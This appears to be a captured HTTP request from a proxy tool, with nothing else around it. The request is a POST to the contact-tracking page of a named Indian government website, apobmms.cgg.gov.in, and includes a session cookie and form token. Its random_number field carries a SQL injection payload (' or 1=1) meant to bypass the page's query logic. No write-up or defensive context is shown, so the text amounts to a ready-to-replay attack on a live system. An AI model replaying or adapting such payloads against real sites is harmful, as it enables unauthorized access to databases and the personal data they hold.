 Raw Params Headers Hex
POST /contactUs.do HTTP/1.1
Host: apobmms.cgg.gov.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: https://apobmms.cgg.gov.in
Connection: close
Referer: https://apobmms.cgg.gov.in/contactUs.do?status=track
Cookie: JSESSIONID=2A5ABC877B81F49094A4F368E1E074C4
Upgrade-Insecure-Requests: 1
org.apache.struts.taglib.html.TOKEN=0b3dc8dc20d305ba723049d54dc6cc54&status=trackDetails&random_number=468047 ' or 1=1